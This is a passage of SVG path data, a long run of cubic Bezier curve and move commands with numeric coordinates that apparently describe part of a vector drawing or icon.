15.0122 20.6284C14.9178 20.6975 14.7899 20.7758 14.7278 20.8024C14.6658 20.829 14.5667 20.8816 14.5077 20.9194C14.1993 21.1168 14.085 21.1805 13.7688 21.3311C13.6824 21.3723 13.5882 21.4217 13.5592 21.4411C13.4656 21.5038 12.8827 21.8091 12.8498 21.8127C12.8322 21.8146 12.8077 21.8284 12.7953 21.8433C12.7829 21.8583 12.7277 21.8807 12.6727 21.8931C12.6177 21.9055 12.5429 21.9335 12.5066 21.9552C12.4702 21.977 12.4327 21.9885 12.4234 21.9808C12.414 21.973 12.3934 21.9822 12.3776 22.0013C12.3618 22.0204 12.2872 22.0498 12.2118 22.0668C12.1365 22.0838 12.0606 22.1147 12.0433 22.1356C12.0043 22.1825 11.7976 22.2858 11.6437 22.3352C11.5803 22.3555 11.5179 22.3849 11.5049 22.4006C11.492 22.4162 11.474 22.4228 11.4649 22.4153C11.4559 22.4078 11.4156 22.4303 11.3755 22.4654C11.2987 22.5324 11.2363 22.5427 11.2439 22.4871C11.2498 22.4438 11.1721 22.4181 11.1426 22.4536C11.1299 22.4689 11.0848 22.4886 11.0424 22.4975C11 22.5064 10.9554 22.5256 10.9434 22.5402C10.913 22.5767 11.1033 22.5835 11.2583 22.5515ZM19.1345 28.6816C19.1763 28.6583 19.2546 28.4648 19.2349 28.4334C19.2229 28.4141 19.2035 28.4288 19.1668 28.4849C19.07 28.6332 19.0547 28.7262 19.1345 28.6816ZM11.7877 21.7289C11.8305 21.708 11.9293 21.6517 12.0073 21.6036C12.0852 21.5556 12.2063 21.4889 12.2764 21.4555C12.3464 21.422 12.4099 21.3872 12.4174 21.3781C12.425 21.3691 12.4965 21.333 12.5763 21.298C12.6561 21.263 12.7693 21.2067 12.8278 21.1729C12.8863 21.139 12.9415 21.1174 12.9504 21.1248C12.9594 21.1323 12.9811 21.121 12.9987 21.0998C13.0164 21.0786 13.0557 21.0512 13.0861 21.039C13.1165 21.0267 13.1691 20.9968 13.203 20.9725C13.2642 20.9285 13.4432 20.8254 13.6857 20.6942C13.8295 20.6165 13.9792 20.5275 14.1507 20.4179C14.2157 20.3763 14.3194 20.3134 14.3813 20.278C14.6234 20.1396 15.3223 19.6889 15.472 19.5747C15.5264 19.5331 15.5932 19.4821 15.6205 19.4613C15.6477 19.4406 15.7051 19.396 15.748 19.3622C15.9091 19.2356 15.9941 19.1781 16.2465 19.025C16.6555 18.777 16.8459 18.6062 16.6606 18.6538C16.5724 18.6764 16.3171 18.8287 16.2678 18.8881C16.2253 18.9393 16.0506 19.0624 15.8774 19.1633C15.8125 19.2011 15.7398 19.2556 15.7158 19.2844C15.6919 19.3133 15.6443 19.3379 15.6101 19.3392C15.5735 19.3406 15.5396 19.3596 15.5276 19.3855C15.4996 19.4457 15.131 19.7271 14.9783 19.8047C14.9358 19.8264 14.8889 19.8585 14.8742 19.876C14.8595 19.8936 14.8184 19.92 14.7829 19.9348C14.7474 19.9495 14.6861 19.9896 14.6467 20.0238C14.6073 20.0581 14.4719 20.132 14.3459 20.1881C14.2199 20.2442 14.1056 20.3035 14.0921 20.3198C14.0785 20.3361 14.0477 20.3578 14.0236 20.3679C13.9995 20.378 13.9037 20.4296 13.8107 20.4825C13.7177 20.5355 13.6168 20.5862 13.5865 20.5952C13.5562 20.6043 13.516 20.6302 13.4973 20.6528C13.4785 20.6754 13.4212 20.7012 13.37 20.7102C13.3163 20.7197 13.2573 20.7502 13.2307 20.7821C13.1792 20.8441 12.9755 20.9592 12.86 20.9915C12.8186 21.0031 12.7749 21.0237 12.7631 21.0372C12.7513 21.0508 12.6973 21.0818 12.6432 21.1063C12.589 21.1308 12.5376 21.1589 12.5287 21.1687C12.5199 21.1786 12.4487 21.2047 12.3705 21.2266C12.2479 21.261 12.2093 21.2858 12.0918 21.4056C12.0168 21.4822 11.9299 21.5528 11.8987 21.5627C11.8675 21.5725 11.8276 21.6069 11.8099 21.639C11.7923 21.6711 11.7591 21.7008 11.7362 21.705C11.7133 21.7092 11.6956 21.7228 11.6968 21.7352C11.7001 21.7697 11.7042 21.7695 11.7877 21.7289ZM19.5217 27.6225C19.6186 27.4862 19.7472 27.2879 19.8073 27.1817C19.8675 27.0755 19.9873 26.8697 20.0736 26.7245C20.2724 26.3897 20.4668 25.8917 20.2828 26.1883C20.2473 26.2456 20.1995 26.3195 20.1766 26.3525C20.1536 26.3855 20.1291 26.429 20.122 26.4491C20.0988 26.5149 19.9761 26.7202 19.9266 26.7759C19.8686 26.8412 19.7275 27.0839 19.605 27.3292C19.556 27.4273 19.4897 27.5497 19.4575 27.6011C19.2481 27.9365 19.2886 27.95 19.5217 27.6225ZM18.7896 27.2769C18.8009 27.2376 18.7897 27.1175 18.7648 27.0101C18.7399 26.9026 18.7133 26.6924 18.7057 26.5429C18.698 26.3934 18.6806 26.2618 18.6669 26.2504C18.6532 26.239 18.6443 26.2001 18.6471 26.1639C18.655 26.0635 18.6277 26.1163 18.6117 26.2324C18.5956 26.35 18.5952 26.4305 18.6099 26.6282C18.6157 26.7056 18.6157 26.8263 18.6099 26.8965C18.589 27.152 18.7361 27.4634 18.7896 27.2769ZM13.1162 22.1144C13.1509 22.0998 13.27 22.0609 13.3809 22.028C13.4919 21.9951 13.5918 21.9574 13.603 21.9442C13.6143 21.9311 13.7242 21.8762 13.8473 21.8223C13.9705 21.7684 14.0768 21.7176 14.0837 21.7095C14.0906 21.7013 14.2099 21.6372 14.349 21.5669C14.6575 21.4111 15.0817 21.1619 15.3773 20.9631C15.4985 20.8816 15.6561 20.7782 15.7275 20.7333C15.9399 20.5999 15.9744 20.5687 16.0548 20.4372C16.1536 20.2757 16.4563 19.9624 16.5816 19.8921C16.6607 19.8477 16.7067 19.7902 16.6455 19.8122C16.5919 19.8315 16.1707 20.1342 16.0577 20.2346C16.0123 20.275 15.8564 20.394 15.7113 20.499C15.5661 20.604 15.412 20.7216 15.3687 20.7602C15.2899 20.8306 15.2774 20.838 15.1235 20.9048C15.0778 20.9247 15.0307 20.9526 15.0189 20.9668C15.0071 20.9811 14.9539 21.0108 14.9007 21.0329C14.8475 21.055 14.7625 21.1074 14.7119 21.1493C14.6613 21.1912 14.6055 21.2234 14.588 21.2209C14.5705 21.2184 14.4972 21.263 14.4252 21.3201C14.3531 21.3771 14.2776 21.4271 14.2575 21.4311C14.2374 21.4351 14.1903 21.4627 14.153 21.4924C14.1157 21.5222 14.0537 21.563 14.0153 21.5831C13.9768 21.6033 13.9067 21.6444 13.8595 21.6747C13.8123 21.7049 13.693 21.7596 13.5944 21.7964C13.4958 21.8332 13.4032 21.8775 13.3887 21.895C13.3742 21.9125 13.3167 21.9451 13.261 21.9676C13.0438 22.0552 12.9784 22.0864 12.9226 22.1292L12.8646 22.1736L12.9589 22.1572C13.0108 22.1483 13.0816 22.129 13.1162 22.1144ZM19.16 27.3461C19.1662 27.3295 19.2058 27.2666 19.248 27.2062C19.2902 27.1458 19.3751 27.0061 19.4366 26.8958C19.5142 26.7565 19.5643 26.6872 19.6006 26.6692C19.6326 26.6534 19.7042 26.5695 19.7851 26.4533C19.8578 26.3488 19.9786 26.1821 20.0537 26.0829C20.1287 25.9837 20.1894 25.8952 20.1886 25.8863C20.1831 25.8297 19.8336 26.2227 19.6384 26.5051C19.6079 26.5491 19.5312 26.6558 19.4679 26.7421C19.3584 26.8912 19.3138 26.9676 19.2012 27.1989C19.1393 27.3259 19.1274 27.3585 19.1392 27.3683C19.1444 27.3726 19.1537 27.3626 19.16 27.3461ZM18.9542 26.9472C18.9873 26.897 19.0161 26.8432 19.0182 26.8276C19.0203 26.812 19.0614 26.7429 19.1095 26.674C19.2198 26.516 19.3081 26.3198 19.2903 26.2724C19.2745 26.2304 19.3111 25.9785 19.3451 25.8956C19.3579 25.8645 19.3708 25.8056 19.3739 25.7648C19.3844 25.6265 19.539 24.9535 19.5684 24.9181C19.5845 24.8988 19.6057 24.8495 19.6155 24.8085C19.6645 24.6054 19.6948 24.5148 19.8744 24.035C19.9809 23.7504 20.0884 23.4633 20.1131 23.3971C20.1378 23.3309 20.1875 23.1947 20.2235 23.0944C20.2594 22.9941 20.3161 22.8495 20.3494 22.7731C20.4407 22.5639 20.467 22.4584 20.4543 22.3518C20.4431 22.2577 20.48 22.1716 20.5179 22.2031C20.547 22.2273 20.589 22.1633 20.6464 22.0071C20.6753 21.9286 20.7317 21.7922 20.7717 21.704C20.8735 21.4797 21.0423 21.051 21.0535 20.9884C21.0714 20.8888 21.1319 20.697 21.1538 20.6706C21.1761 20.6438 21.2324 20.4274 21.3147 20.0527C21.3394 19.9408 21.3874 19.7961 21.4215 19.7312C21.4556 19.6664 21.487 19.5593 21.4911 19.4934C21.5298 18.8798 21.5961 18.644 21.6452 18.945L21.6634 19.0569L21.6815 18.9785C21.6915 18.9354 21.6954 18.8784 21.6903 18.8518C21.6852 18.8252 21.6918 18.7549 21.7049 18.6956C21.718 18.6363 21.7304 18.5391 21.7324 18.4797C21.7353 18.395 21.7674 18.3159 21.881 18.1134C22.0825 17.7544 22.1294 17.6885 22.7626 16.8736C23.2841 16.2025 23.5137 15.8859 23.6695 15.6233C23.7316 15.5186 23.8374 15.3431 23.9048 15.2331C24.0272 15.0333 24.1938 14.7391 24.2956 14.5431C24.3739 14.3924 24.3889 14.3662 24.4214 14.3231C24.4579 14.2748 24.4648 14.2254 24.4398 14.191C24.4247 14.1703 24.3364 14.2633 24.0185 14.6353C23.7973 14.8941 23.611 15.1085 23.6045 15.1119C23.5981 15.1152 23.5878 15.1279 23.5817 15.1402C23.5335 15.2373 23.3462 15.4622 23.2662 15.5188C23.2133 15.5563 23.0588 15.7147 22.9228 15.8709C22.3483 16.5308 21.9485 17.0083 21.9177 17.0712C21.8065 17.2978 21.7815 17.3383 21.7487 17.3443C21.7258 17.3485 21.7167 17.3675 21.7227 17.3986C21.7283 17.4278 21.7153 17.4569 21.6892 17.4736C21.6658 17.4885 21.6514 17.5149 21.6573 17.5322C21.6636 17.5507 21.6144 17.6342 21.5371 17.736C21.4294 17.8779 21.4167 17.8898 21.4656 17.8035C21.4983 17.7457 21.5349 17.6697 21.547 17.6345C21.5684 17.5725 21.7098 17.2873 21.832 17.0599C21.9146 16.906 22.5392 16.1539 22.8848 15.792C23.0419 15.6275 23.3193 15.3183 23.5013 15.105C23.6833 14.8917 23.9402 14.598 24.0722 14.4524C24.2304 14.2779 24.3271 14.155 24.3557 14.0922C24.3875 14.0226 24.4094 13.996 24.4372 13.9936C24.4649 13.9911 24.4688 14.0039 24.4515 14.0411C24.423 14.1024 24.4498 14.1332 24.4898 14.0851C24.5264 14.041 24.5117 13.9319 24.4695 13.9345C24.4522 13.9356 24.4196 13.9261 24.397 13.9133C24.367 13.8964 24.3402 13.907 24.2978 13.9523C23.8381 14.4442 23.799 14.482 23.7628 14.4696C23.7302 14.4585 23.754 14.4262 23.9533 14.2114C24.0786 14.0763 24.2103 13.9334 24.2458 13.8938C24.2906 13.844 24.3212 13.8277 24.3451 13.8409C24.4126 13.8781 24.6022 13.6835 25.3142 12.846C25.6919 12.4016 26.027 12.0136 26.0589 11.9836C26.1443 11.9035 26.0999 11.8928 26.0053 11.9706C25.8678 12.0838 25.6732 12.2936 25.0921 12.9554C24.8806 13.1963 24.6801 13.4214 24.6466 13.4557C24.6131 13.4901 24.5583 13.5686 24.525 13.6302C24.46 13.7503 24.3556 13.811 24.2972 13.7625C24.2604 13.732 24.2432 13.7405 24.1048 13.8575C23.919 14.0146 23.6839 14.2621 23.2181 14.7909C22.8976 15.1548 22.6049 15.4571 22.5582 15.4726C22.5432 15.4776 22.4395 15.594 22.3277 15.7313C22.0865 16.0276 22.1612 15.94 21.7695 16.3857C21.4502 16.7491 21.3487 16.8552 21.2343 16.9454C21.2021 16.9707 21.1532 17.0153 21.1255 17.0443C21.0552 17.1183 20.8705 17.261 20.8323 17.271C20.8147 17.2755 20.7782 17.3009 20.7509 17.3275C20.7237 17.354 20.6609 17.3902 20.6114 17.4077C20.5618 17.4253 20.5194 17.4532 20.5172 17.4698C20.5135 17.4965 20.2952 17.5919 20.2433 17.5895C20.2322 17.589 20.1784 17.6131 20.1236 17.643C19.9801 17.7213 19.7413 17.7915 19.6535 17.7812C19.6119 17.7763 19.5319 17.7899 19.4757 17.8115C19.4194 17.833 19.3416 17.862 19.3027 17.876C19.215 17.9074 18.9852 17.933 18.9621 17.9138C18.9527 17.906 18.9188 17.9121 18.8869 17.9275C18.8549 17.9428 18.8067 17.9463 18.7797 17.9353C18.7528 17.9243 18.7233 17.9242 18.7142 17.9352C18.7051 17.9462 18.6638 17.9572 18.6223 17.9596C18.5809 17.962 18.5144 17.9777 18.4745 17.9944C18.4345 18.0111 18.3777 18.0181 18.3483 18.0099C18.2938 17.9949 17.4922 18.0777 17.4098 18.1069C17.3148 18.1405 17.2099 18.1499 17.0915 18.1356C17.0239 18.1274 16.9623 18.1283 16.9546 18.1376C16.9469 18.1468 16.7968 18.1681 16.6209 18.1848C16.4451 18.2015 16.2373 18.2277 16.1592 18.2429C16.0811 18.258 15.956 18.2741 15.881 18.2786C15.8061 18.2831 15.6466 18.2939 15.5265 18.3026C15.1844 18.3274 15.2072 18.2746 15.5582 18.2288C15.7285 18.2065 15.8835 18.1937 15.9027 18.2003C15.9219 18.2069 15.9479 18.1999 15.9605 18.1847C15.9731 18.1696 16.0091 18.1594 16.0404 18.1621C16.0718 18.1648 16.18 18.1509 16.2809 18.1313C16.3818 18.1116 16.4745 18.0985 16.4869 18.1023C16.4993 18.106 16.5842 18.0986 16.6756 18.0859C16.9001 18.0546 17.1004 18.0374 17.1967 18.0411C17.2405 18.0428 17.3235 18.0304 17.3811 18.0135C17.4387 17.9967 17.6189 17.968 17.7815 17.9498C17.944 17.9316 18.1274 17.9097 18.189 17.9011C18.2506 17.8924 18.3898 17.88 18.4983 17.8735C18.6069 17.867 18.7459 17.8534 18.8073 17.8432C18.8686 17.8331 18.9305 17.8287 18.9447 17.8334C18.9589 17.8381 19.0391 17.8275 19.1229 17.8098C19.2067 17.792 19.2961 17.774 19.3215 17.7696C19.347 17.7653 19.4369 17.741 19.5214 17.7157C19.6058 17.6904 19.7188 17.6635 19.7724 17.656C19.8261 17.6485 19.9364 17.6126 20.0176 17.5762C20.0989 17.5399 20.2269 17.4922 20.3021 17.4701C20.3773 17.4481 20.4504 17.4161 20.4646 17.399C20.4788 17.3819 20.5452 17.3362 20.6121 17.2975C20.861 17.1535 21.1264 16.9196 21.4954 16.5189C21.6077 16.3971 21.708 16.2946 21.7184 16.2911C21.7288 16.2877 21.8605 16.1399 22.0111 15.9628C22.3009 15.6218 22.6 15.297 23.1125 14.7663C23.1729 14.7037 23.3445 14.5144 23.4939 14.3456C23.6432 14.1768 23.776 14.0352 23.7889 14.0309C23.8018 14.0266 23.86 13.9738 23.9182 13.9135C23.9764 13.8532 24.0561 13.7837 24.0953 13.7592C24.1704 13.7122 24.204 13.6535 24.1714 13.6264C24.1607 13.6175 24.1384 13.6266 24.1218 13.6465C24.1053 13.6665 24.0806 13.6812 24.067 13.6792C24.0535 13.6772 24.0054 13.7181 23.9603 13.77C23.9151 13.8219 23.8574 13.8682 23.832 13.8728C23.8066 13.8775 23.7489 13.9271 23.7037 13.9831C23.6586 14.0391 23.6138 14.0784 23.6042 14.0704C23.5945 14.0624 23.5776 14.0782 23.5666 14.1055C23.5489 14.1494 23.5226 14.1832 23.4076 14.3094C23.3918 14.3267 23.2979 14.4155 23.1989 14.5068C23.0999 14.5982 23.0013 14.6937 22.9797 14.7192C22.9581 14.7446 22.8832 14.8173 22.8132 14.8807C22.7433 14.944 22.5549 15.1426 22.3947 15.3219C22.2345 15.5012 22.0477 15.7011 21.9797 15.766C21.9116 15.831 21.7016 16.0683 21.513 16.2935C21.3244 16.5186 21.1178 16.7588 21.0538 16.8271C20.9898 16.8955 20.9103 16.9834 20.8771 17.0225C20.8439 17.0616 20.8009 17.0969 20.7816 17.1009C20.7623 17.105 20.7008 17.1534 20.6451 17.2085C20.5893 17.2635 20.5235 17.3083 20.499 17.308C20.4744 17.3076 20.3895 17.3316 20.3102 17.3613C20.1539 17.4198 19.8055 17.4705 19.6796 17.4531C19.6364 17.4471 19.5914 17.4538 19.5796 17.4681C19.5678 17.4823 19.5497 17.4869 19.5393 17.4783C19.5289 17.4697 19.5113 17.4737 19.5 17.4873C19.4887 17.5009 19.4086 17.5197 19.3219 17.5293C19.2352 17.5388 19.1572 17.5551 19.1486 17.5654C19.14 17.5758 19.0124 17.5957 18.8652 17.6097C18.7179 17.6237 18.5086 17.6482 18.4001 17.6643C18.2917 17.6804 18.1923 17.6848 18.1794 17.6741C18.1664 17.6633 18.1365 17.6668 18.1128 17.6819C18.0892 17.697 18.062 17.7028 18.0523 17.6947C18.0426 17.6867 18.0268 17.6898 18.017 17.7015C17.9958 17.7271 17.8057 17.7424 17.7794 17.7206C17.7693 17.7121 17.7292 17.7179 17.6904 17.7334C17.6272 17.7586 17.3392 17.7946 17.1844 17.7966C17.1521 17.7971 17.0064 17.8109 16.8606 17.8274C16.7148 17.8439 16.5512 17.8562 16.4971 17.8546C16.443 17.8531 16.389 17.8629 16.3771 17.8764C16.3651 17.8898 16.3129 17.9046 16.2609 17.9092C16.1647 17.9176 16.0154 17.9451 15.8381 17.9872C15.51 18.0649 15.3457 18.0974 15.3333 18.0871C15.3255 18.0806 15.3098 18.0867 15.2983 18.1005C15.2734 18.1305 14.9398 18.1705 14.9114 18.1469C14.875 18.1167 15.0888 18.0468 15.2682 18.0302C15.2947 18.0277 15.4262 17.9927 15.5605 17.9524C15.6947 17.912 15.8168 17.8891 15.8316 17.9015C15.8465 17.9138 15.8664 17.9147 15.8757 17.9035C15.9233 17.8462 17.2746 17.6484 17.3261 17.6912C17.3326 17.6965 17.4245 17.6842 17.5305 17.6637C17.6364 17.6432 17.8686 17.6124 18.0464 17.5952C18.4278 17.5585 18.9781 17.4852 19.1069 17.454C19.277 17.4129 19.1713 17.3834 18.948 17.4098C18.8271 17.424 18.718 17.4272 18.7055 17.4169C18.693 17.4065 18.6751 17.4074 18.6655 17.4188C18.656 17.4303 18.4102 17.459 18.1192 17.4826C17.8282 17.5062 17.587 17.5294 17.5831 17.5341C17.5792 17.5388 17.5006 17.5515 17.4084 17.5624C17.2048 17.5864 16.8689 17.6345 16.7198 17.6609C16.6125 17.6799 15.9961 17.7716 15.8015 17.7976C15.7475 17.8048 15.6737 17.8147 15.6376 17.8196C15.6014 17.8246 15.4706 17.8523 15.3468 17.8812C15.2231 17.9102 15.0318 17.9428 14.9218 17.9538C14.8118 17.9647 14.6712 17.9884 14.6093 18.0065C14.5114 18.035 14.2618 18.0676 13.7148 18.1234C13.6357 18.1314 13.5602 18.1291 13.5471 18.1182C13.534 18.1074 13.4558 18.1027 13.3733 18.108C13.0908 18.1259 13.0009 18.1263 12.9543 18.1099C12.9286 18.1009 12.9084 18.1016 12.9094 18.1115C12.9111 18.1287 13.0659 18.1735 13.2113 18.1988C13.2496 18.2054 13.3475 18.2256 13.429 18.2436C13.5638 18.2733 13.9925 18.255 14.355 18.204C14.6267 18.1658 14.8587 18.1699 14.8235 18.2123C14.7949 18.2468 14.6484 18.2764 14.4662 18.2845C14.3457 18.2898 14.2062 18.3049 14.1561 18.3179L14.065 18.3416L14.2298 18.3721C14.3204 18.3889 14.4602 18.4024 14.5404 18.4021C14.6207 18.4019 14.6937 18.4078 14.7027 18.4153C14.7117 18.4228 14.7846 18.4288 14.8646 18.4287C14.9447 18.4285 15.0618 18.4352 15.1249 18.4436C15.188 18.4519 15.3288 18.4548 15.4378 18.4501C15.5468 18.4453 15.734 18.4464 15.8538 18.4525C16.0825 18.4641 16.4595 18.4559 16.7631 18.4328C16.8622 18.4252 17.0099 18.4201 17.0914 18.4214C17.4105 18.4266 17.7238 18.3987 17.7545 18.3625C17.7675 18.3472 17.8463 18.3203 17.9297 18.3028C18.0131 18.2853 18.1348 18.2551 18.2002 18.2356C18.2655 18.2162 18.3254 18.2056 18.3332 18.212C18.3654 18.2387 18.2778 18.3007 18.198 18.3077C18.1508 18.3119 18.1055 18.3233 18.0974 18.3331C18.0892 18.3429 18.075 18.3446 18.0657 18.3369C18.0565 18.3293 18.0311 18.333 18.0093 18.3453C17.9774 18.3633 18.2594 18.3597 18.3468 18.341C18.3595 18.3383 18.43 18.3258 18.5033 18.3132C18.7159 18.2769 19.2061 18.1419 19.423 18.06L19.5535 18.0107L19.3358 18.0349C19.216 18.0483 19.0737 18.0756 19.0195 18.0957C18.9653 18.1157 18.9147 18.1269 18.907 18.1206C18.8994 18.1142 18.8075 18.1343 18.7029 18.1652C18.5064 18.2232 18.3641 18.2419 18.394 18.2058C18.4091 18.1877 18.4985 18.1564 18.7108 18.0949C18.744 18.0853 18.8802 18.0495 19.0133 18.0153C19.2346 17.9586 19.3304 17.9392 19.4988 17.9171C19.5317 17.9128 19.5825 17.8996 19.6117 17.8879C19.6835 17.859 19.7585 17.9192 19.6984 17.9575C19.6272 18.0029 19.665 18.002 19.8258 17.9545C19.9097 17.9296 19.9981 17.9073 20.0224 17.9048C20.0466 17.9023 20.1255 17.8783 20.1977 17.8515C20.5358 17.7259 20.6129 17.7436 20.5592 17.9349C20.541 18 20.5125 18.0696 20.496 18.0895C20.4795 18.1094 20.4614 18.1481 20.456 18.1755C20.4505 18.2028 20.3986 18.2901 20.3406 18.3694C20.2826 18.4488 20.2188 18.5426 20.1987 18.578C20.1787 18.6134 20.1349 18.6835 20.1014 18.7338C20.0679 18.7841 20.0188 18.8782 19.9922 18.9428C19.9655 19.0075 19.921 19.0879 19.8933 19.1216C19.8655 19.1553 19.821 19.2521 19.7944 19.3368C19.7679 19.4215 19.7299 19.5104 19.71 19.5344C19.6901 19.5583 19.6651 19.6217 19.6544 19.6753C19.6437 19.7289 19.6225 19.7796 19.6073 19.7881C19.592 19.7966 19.5631 19.8669 19.543 19.9445C19.5229 20.022 19.4883 20.1075 19.4661 20.1344C19.4439 20.1614 19.4249 20.2177 19.424 20.2597C19.4231 20.3017 19.4079 20.3655 19.3902 20.4015C19.3725 20.4376 19.3577 20.485 19.3573 20.507C19.3568 20.529 19.318 20.6944 19.271 20.8747C19.2241 21.0549 19.1856 21.2176 19.1855 21.2363C19.1853 21.3015 19.0736 21.7957 19.0536 21.8198C19.0425 21.8331 19.0378 21.8734 19.0431 21.9092C19.0483 21.945 19.0461 21.9821 19.0381 21.9918C19.0301 22.0015 19.0207 22.0448 19.0174 22.088C19.014 22.1313 18.9969 22.24 18.9794 22.3295C18.9619 22.4191 18.9447 22.5717 18.9411 22.6685C18.9376 22.7654 18.9287 22.8519 18.9213 22.8607C18.914 22.8696 18.9073 22.9314 18.9065 22.9982C18.9041 23.1874 18.8894 23.3277 18.8383 23.6479C18.82 23.7628 18.8124 23.9056 18.8215 23.9652C18.839 24.0801 18.8023 24.3841 18.7655 24.4284C18.7535 24.4428 18.7521 24.4696 18.7624 24.4879C18.7727 24.5061 18.7684 24.5733 18.7529 24.6372C18.7373 24.7012 18.7332 24.7743 18.7436 24.7998C18.7541 24.8253 18.7558 24.9081 18.7474 24.9838C18.7391 25.0596 18.7295 25.1676 18.7263 25.2238C18.723 25.2801 18.7087 25.3401 18.6946 25.3571C18.6804 25.3742 18.6702 25.4641 18.6718 25.557C18.6735 25.6499 18.6669 25.7359 18.6572 25.7481C18.6476 25.7603 18.6405 25.8207 18.6415 25.8823C18.6452 26.0982 18.7066 25.7818 18.7398 25.3757C18.7517 25.2307 18.7975 24.9714 18.8534 24.7332C18.8755 24.6388 18.8929 24.5538 18.892 24.5444C18.8888 24.5113 18.9065 24.4123 18.9533 24.202C18.9793 24.0853 18.9985 23.9594 18.9962 23.9221C18.9938 23.8848 19.0002 23.8258 19.0105 23.7909C19.0208 23.7561 19.0317 23.7084 19.0348 23.6849C19.0378 23.6614 19.0641 23.5413 19.0933 23.4179C19.1224 23.2946 19.1488 23.1582 19.152 23.1148C19.1552 23.0714 19.1655 23.0267 19.1748 23.0154C19.1842 23.0042 19.1851 22.9894 19.1769 22.9826C19.1569 22.966 19.2264 22.6292 19.2742 22.5113C19.2953 22.4594 19.3099 22.4076 19.3068 22.3964C19.2985 22.3668 19.3353 22.2089 19.3563 22.1836C19.3661 22.1719 19.3766 22.1258 19.3797 22.0813C19.3828 22.0367 19.4 21.9707 19.4178 21.9345C19.4357 21.8983 19.4494 21.8397 19.4485 21.8041C19.4475 21.7686 19.4722 21.6614 19.5034 21.5658C19.5346 21.4703 19.5765 21.3063 19.5965 21.2014C19.6165 21.0966 19.6629 20.9505 19.6996 20.8768C19.7363 20.8031 19.7774 20.6927 19.7909 20.6315C19.8044 20.5703 19.8524 20.4398 19.8974 20.3415C19.9425 20.2432 19.9921 20.1165 20.0075 20.0599C20.023 20.0033 20.0629 19.8945 20.0963 19.8181C20.1296 19.7417 20.1903 19.5793 20.231 19.4573C20.2718 19.3353 20.3481 19.1573 20.4007 19.0618C20.4533 18.9664 20.5034 18.8657 20.512 18.8382C20.5748 18.6376 20.861 18.2088 20.8955 18.2635C20.9084 18.2839 20.878 18.3528 20.805 18.4687C20.6766 18.6728 20.6384 18.7484 20.6074 18.8609C20.5949 18.9062 20.5578 18.9819 20.5251 19.0291C20.4597 19.1235 20.456 19.1311 20.3915 19.306C20.297 19.5622 20.2447 19.6953 20.1898 19.8196C20.1584 19.8905 20.1306 19.9754 20.1281 20.0083C20.1255 20.0412 20.0832 20.154 20.0342 20.2589C19.9851 20.3638 19.9273 20.513 19.9058 20.5906C19.8589 20.7595 19.8067 20.8958 19.7507 20.9955C19.728 21.036 19.7077 21.1114 19.7057 21.1632C19.7036 21.215 19.685 21.3001 19.6642 21.3523C19.6435 21.4045 19.6054 21.5462 19.5797 21.6672C19.5539 21.7882 19.519 21.9229 19.502 21.9665C19.485 22.0101 19.464 22.1124 19.4552 22.194C19.4465 22.2755 19.4138 22.404 19.3824 22.4796C19.3201 22.6297 19.2441 22.9788 19.258 23.0511C19.2628 23.0761 19.2584 23.1064 19.2483 23.1186C19.2383 23.1307 19.2276 23.1866 19.2246 23.2427C19.2216 23.2988 19.188 23.479 19.1499 23.6432C19.1119 23.8073 19.0845 23.9612 19.0891 23.9851C19.0937 24.0091 19.0909 24.0365 19.083 24.0461C19.075 24.0556 19.0613 24.1383 19.0524 24.2298C19.0436 24.3213 19.0091 24.5297 18.9757 24.6929C18.8717 25.2019 18.8176 25.5553 18.8406 25.5745C18.8493 25.5817 18.8464 25.6254 18.8341 25.6716C18.7843 25.8576 18.7711 26.0675 18.7966 26.266C18.8114 26.381 18.8227 26.5218 18.8217 26.5789C18.8202 26.6639 18.8717 27.0097 18.8892 27.0323C18.8918 27.0358 18.9211 26.9974 18.9542 26.9472ZM19.5324 27.2072C19.5971 27.0948 19.6937 26.9434 19.7469 26.8707C19.8002 26.7981 19.85 26.7225 19.8577 26.7029C19.8705 26.67 19.9281 26.5795 20.077 26.359C20.1083 26.3125 20.1388 26.2501 20.1448 26.2202C20.1508 26.1903 20.1806 26.1358 20.211 26.0992C20.2415 26.0626 20.26 26.0273 20.2522 26.0209C20.2363 26.0076 20.1207 26.149 19.9987 26.331C19.9539 26.3978 19.88 26.5069 19.8346 26.5733C19.7136 26.7502 19.5166 27.1068 19.4668 27.2391C19.443 27.3024 19.4122 27.3679 19.3982 27.3846C19.3843 27.4014 19.3823 27.4143 19.3938 27.4133C19.4053 27.4123 19.4677 27.3195 19.5324 27.2072ZM19.1337 27.0718C19.2348 26.8716 19.2712 26.8107 19.3449 26.7188C19.4335 26.6082 19.4932 26.478 19.4235 26.5474C19.4045 26.5663 19.3838 26.5917 19.3775 26.6039C19.3712 26.616 19.3333 26.6709 19.2932 26.7259C19.1898 26.8678 19.0718 27.0915 19.0916 27.1079C19.1009 27.1156 19.1198 27.0993 19.1337 27.0718ZM12.8527 21.6826C13.0092 21.6068 13.0509 21.5847 13.1604 21.52C13.2593 21.4615 13.4678 21.3519 13.6954 21.2387C13.7935 21.1899 13.933 21.1141 14.0055 21.0702C14.3229 20.878 14.3939 20.8365 14.4674 20.8001C14.5104 20.7788 14.6144 20.716 14.6987 20.6606C14.783 20.6051 14.8633 20.5613 14.8773 20.5633C14.8912 20.5653 14.9079 20.5514 14.9143 20.5324C14.9206 20.5133 15.0324 20.4327 15.1627 20.3532C15.2929 20.2737 15.4601 20.1596 15.5342 20.0996C15.6082 20.0396 15.69 19.9737 15.7159 19.9532C15.8177 19.8723 16.0585 19.734 16.2453 19.649C16.3533 19.5998 16.4502 19.5495 16.4607 19.5371C16.4711 19.5247 16.5214 19.4884 16.5724 19.4564C16.9385 19.2269 17.2309 19.0333 17.2761 18.9905C17.3242 18.9451 17.5605 18.7895 17.7795 18.6592C17.8841 18.597 17.8655 18.5812 17.7068 18.5975C17.5475 18.6139 17.404 18.6806 17.2823 18.7947C17.2296 18.8441 17.1593 18.8934 17.1261 18.9042C17.0928 18.9151 17.0371 18.9583 17.0023 19.0002C16.9674 19.0422 16.9051 19.0906 16.8638 19.108C16.8225 19.1253 16.782 19.1513 16.7738 19.1658C16.7567 19.1961 16.5921 19.3116 16.5282 19.3382C16.5045 19.3481 16.4496 19.3871 16.4064 19.4249C16.3631 19.4626 16.2761 19.5223 16.2129 19.5574C16.1497 19.5925 15.9958 19.6855 15.8709 19.7639C15.7459 19.8424 15.6091 19.9226 15.5669 19.9422C15.5247 19.9618 15.4777 19.9928 15.4626 20.0111C15.4334 20.0462 15.2894 20.1378 15.2599 20.14C15.2503 20.1407 15.1744 20.1912 15.0911 20.2522C15.0079 20.3132 14.8944 20.3852 14.839 20.4122C14.7837 20.4391 14.6747 20.5119 14.5968 20.5738C14.4684 20.676 14.4165 20.711 14.2759 